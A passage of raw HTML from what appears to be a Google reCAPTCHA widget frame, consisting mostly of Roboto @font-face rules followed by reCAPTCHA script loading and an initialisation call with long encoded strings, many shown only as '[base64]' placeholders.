  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="FQlXZYybMkkQ1y9sZoezOQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="FQlXZYybMkkQ1y9sZoezOQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="FQlXZYybMkkQ1y9sZoezOQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/a8OOYMKSBADDm8OAwoXCh1hbJsK/SFIrwq3DmsK/[base64]/CuDTDmD/CiC7CiWZkwoVkZF1sw6zCoMKZdBLDkMOEw7bCsVFjwokow67DlBHCrcKDMcKBwqLDv8KRw4DCn3HDn8O3wrFVCU7Dn8KOwqfDiDxbw6hXKT/DlDliSsOkw5LDgGxMw7p6HnvDp8KtVmJgY0MWw43CtMOJcV7DrSNXwq0uw5jCucOdTcKuLsKEw69yw7tQOcKJwqTCrcKqegzCkl3DoB82wqbCqj5KGcKGSDxaGmZQwovCgcKrOWRhWg/CpMKmwqRNw5rCoMOZYcOZd8K6w5TCgiZ9K1fDiwwKwq4Mw5zDjsOmVA5hwrzCvmNxw6jCpcOgD8OlV8KVRAp7w6DDkzrCr0nConFQc8Kqw6BtaTEbwqJofibCmzcKesKHwrzCrxFOw7fCgDfCusO9wqjDiBPDl8K3MMKEw4/CoyPDtMOuwozCnErClT9QwrM/wocaAH/Co8Oxw6/DgMOzXsO+JDHCnMOqZyQ6w70QXjvDtAHCgVkvEsO6Z1LDhkLCs8KAwqnChsKXf1IjwrzDiMKIwpwZw4Yzw6nDpBzCgsK8w4REw7F9w6FmwohuMMKPF1TDtsOfwpbDpsOIAsObwqfDikc3X8OZW3DDp1JIesK7DcOPw4B2Zm9bwq0/wqzCgMOkGlTDmsKwMMOQJsOAw7bCrSJBacOqwo0oGmzCpAnCiRjDiMKxwpl+FWbCl8KOwovCrjpJVsKFw5zDuMKgbDbDpsOOwrYUNExCw48Kw7HDt8O7G8Ozw7jDj8KDw6Yew59rwp1Ww4/[base64]/DmsOYGsOmwqgXOcO/IlzDsCFJwo7Cu8O0w4YOw6vDu8K5wpQ9U8K4S8K7P8Kdd8OOKSDDrjJbw5pWw7/ClT5bwpzCm8Kcwo3DqD4OSsKow7EibhgBw5tHw4JVKcKtM8KTw5vDnjsqTMKwFH/DjDRPw65QY0nCpsKJw68Pwq3DvsK5GEVNwoIDahdXwrBGM8OmwqE0R8Oqwo3DtmZkwobCs8Oiw78XJA9jFMKaT25Yw4J3cMK5worCtcKiw4JJwrHDrWUzwo12w4cKdBwCY8OCImzCvjfClMOJw4tQw6lsw5VZb1NgPsKRfB/[base64]/Cm37Dom/DszfChMK9UCB4FsO8YMOGw4Bsw5zCiVrCm8OOw4zCvsOpw4o2RWJsYcOpcwfCq8OJBAoBw4s3woHDpcO9w7/[base64]/DgCHCijbCtsOYNBkuw4VAw77DisKECUnDqkfCqy0Pw53ClMKbb8KSwrcqwqBOwrLCp8KPTsKqEh/Dj8KSw63ChBjCo2LCqsKkw4MxXcOZEF9CesOwasOdFsOuO2AYMMKOwp8SKnDCqcKHY8OmwowewrkSNCgiw6MYwo/DlcK8LMKTwpYFwqzCoMO8wo3CjnUsWMOzwprCpEzCmsOPwp0Uw5h1wr7CisKIw7rCmzM5w4xbwrEOw4zCuiTDt0RofnhjL8KBwogzYcONwq/DomvDhcOsw4plWsOlWW3CscKJEBw/FjERwpt5w4tDYR/Cv8OKRRDDrcKIGAU9w4hhVsOVw5rCtHvCn3/[base64]/SivDvCZmwrttdwTCnw8gwpDCicKgQFQ9wphgwqt2wrk0w7sxLMKMf8OFwrZJwrwMRjTDhU4hP8ONwonCsCx8wrM0w6XDvMKgBsKpN8OWAQYmwpY8wqjCocO2eMKFDi97OMOiNxfDin3Dv0HDgsKOYsKHw6YRG8KLw7TCiWBDwrPCgsOjNcKQwrLCoVbDkQEGw717w4Q/w6Bjwp0HwqIsVMKxFcOew6fDjsK6JsKvPRfDviUNfcOGwqnDlsOfw7B/e8OfO8OKwpfCu8OIW2sGwoHCqXvChsO9BsODwqPCnD7CvBpeYcK+MyFaPMOdw49Gw7QAw5HDrcOpNHZyw6nCiDHDocK9bxx/w7rCqRnCoMOewrzDkGHChxYkE0/DmQoTDcKzwqnCkhDDqcK7PyXCsBtKKlFUdMKbHVDCgMKqw41gw50FwrthX8Kvw6HDosOtwqfDsGLCiG4XGcKSN8OjE1/Ci8O1QwQyc8O/d3tQWRrCjMOPw7XDjXbDkcOPw4YIw4IVwrJ+w5VnUlPDmcOUM8KXTMOfBMKPHcK/w6IxwpFsNTord2AOw53Dg0/DhF9NwoTCgsKrThkAZirDtcOFQDxYbcOgHmDDtMOeAQAiw6VMwrfCmMKZfEPCmW/[base64]/[base64]/[base64]/NcO9w4Zmw6zCmgrDnMOEwoDDlMOdw7RAw6XCjnHCrcKxDcKYwpfClMKNwqHDsV3DpgU6QG3Cu3YNw7A2wqLChw3ClMOkw6TDqTUYFcKkw7vDisOuKsOowr0/w7fDlcOIw5bDrMOiwqjDrMOuOQYpbW0Bw5dNdsO7CMKyQRJ6cD1Qw4DDucKLwr9hwp7DsTErwrkTwrjDugfCihYmwq3Cmg7CncOmRnEDYR/DpMKDecO5wrUYfcKkwq7CpjDClsK0McO1ECPDrAYEwpPCmA3CuBAVRcKNwoTDmC/[base64]/BjLDk1DDsE4KP8O9w69CSsKFFw/CnljDgBpPw6xHdR3DlcKNwq01wqvDuF3Dv09KHVlXH8OrZQoFw5VlLcOew5pFwoRxdCo0w54gw5TDgMOgHcOXw6vCngnDmVguZgbDo8KWBh5rw7jCsTHCo8KPwrozFgLDjsOyb3jCvcOdRXILasOsLcONw69XdX/[base64]/Cj8OPw7JeSEhzw6xEw58dTcKpw5c4EjLDpGUUw59pw7UhfFkbw5/DmMOCYXnDqCnCiMKMI8KhNMKLOit2c8KkwpLCpMKVwpUsZ8Kyw7dpIjkAWgvDncKTwqRPwr41PsKWw5YZTWF6O1fDnQYswpbDhcKBwofCg2hRw6UbTxbClcKaKlh6wq3Cp8KBSARqOGTDqcOkw603wq/DnsK/DGc1wotfSMKpd8OnWC7Ct3czwrIYwq7DgsKfOcOOZ0cSw7XCtWhvw6fCusObwpLCvUcOYgnCvsO0w4hnK0dGIMK8MQFuw51Awrg+UXHDp8OhJcObwqVwwq90woEhw51Swp50w7HDpk3Dj0B7PsKTWBkyOsO/BcK9VFHCqjMMNkhaOlpvAsKqwo4uwoxZw4PCg8KmfMKVNsKiwpnCj8OtLRfDrMOewrTClyUawph7w6rChMK+L8KmOMOaKRM6wqtvdsK5Hmg8wrXDtxrDlFNpwql7Hz/DlsKAFmp8XjjDpcOOwpUHb8KKw7fCoMO4w5jDkTM6VifCvMKTwrvCm3wGwojCpMOLwr4rw6HDmMK5wr/DvcKuVG04wp7CpALDiEwbw7jCt8KJwopsKsK7w6IPK8KAwp1fA8KNwrHDtsKncsOBRsKlwpLCkhnDuMKRw550QsOzasKZRMOuw4/Cn8O4EcO3TQjDpzsiwqJYw7zDu8ObGsOnHcK8N8OaDXlcWwjClBvCo8KfIRIZw6cjw7fDuFBbFzTCql9YWcOEM8OZw47DqsKLwr3ChRDDi1bDslBWw6HCiy/ChsOewqjDsCLDhcKbwrdWw6Nxw4kMw4g0NDnCnDnDvGUfwoXChi5wLsOuwpw0wrBJCcK9w6LCvsOUDsKUwq/DpDHDjCbDjSTDlsOgMz8Pw71UanwGwo7Do08eBinCtsKpPsKPMxHDhMO2ScKsXMKZTUTDtyjCosO6V04mesOzN8KRwqvDkW7DvmUVwpHDi8OBdsOOw5LCnFHDusODw7/[base64]/DvlzCjnTClWoEwqhFw754RsO0w4VMwqNfM0ZTw4HCqmrDmx8Uwr86Zj